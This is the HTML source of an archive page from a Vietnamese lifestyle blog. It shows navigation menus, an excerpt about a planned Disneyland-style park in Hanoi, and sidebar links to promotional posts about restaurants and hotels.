              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1473619210">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_1473619210 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large ">

	<div class="large-8 col">
		<div id="post-list">


<article id="post-9401" class="post-9401 post type-post status-publish format-standard has-post-thumbnail hentry category-song-du-lich category-the-gioi-muon-mau tag-cong-vien-disneyland tag-cong-vien-nghin-ty tag-ha-noi">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" rel="category tag">Sống du lịch</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/" rel="category tag">Thế giới muôn màu</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/cong-vien-disneyland-nghin-ty-o-ha-noi/" rel="bookmark" class="plain">Công viên Disneyland nghìn tỷ ở Hà Nội</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/cong-vien-disneyland-nghin-ty-o-ha-noi/" rel="bookmark"><time class="entry-date published" datetime="2016-09-15T16:25:24+00:00">15/09/2016</time><time class="updated" datetime="2017-02-19T01:53:25+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/cong-vien-disneyland-nghin-ty-o-ha-noi/">
    <img width="600" height="388" src="https://depvaphongcach.com/wp-content/uploads/2016/09/201609106250220160904153815.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/201609106250220160904153815.jpg 600w, https://depvaphongcach.com/wp-content/uploads/2016/09/201609106250220160904153815-300x194.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Công viên Kim Quy có mức đầu tư gần 5.000 tỷ đồng với diện tích trên 100 ha. Dự án được thiết kế theo mô hình Disneyland và dự kiến hoàn thành trong 18 tháng. Nhằm thúc đẩy sự phát triển của ngành du lịch, tạo ra nơi vui chơi bổ ích để phục vụ</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/cong-vien-disneyland-nghin-ty-o-ha-noi/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" rel="category tag">Sống du lịch</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/" rel="category tag">Thế giới muôn màu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/cong-vien-disneyland/" rel="tag">công viên disneyland</a>, <a href="https://depvaphongcach.com/tag/cong-vien-nghin-ty%cc%89/" rel="tag">công viên nghìn tỷ</a>, <a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" rel="tag">hà nội</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-1905156025" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-1168032609">


	<div id="col-480827018" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-3942186092" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-3942186092 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-921341309" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-921341309 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1794933405">


	<div id="col-1753611235" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1168032609 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-2005243794">


	<div id="col-1448341533" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-3739087231" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-3739087231 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-1757328794">


	<div id="col-245275530" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
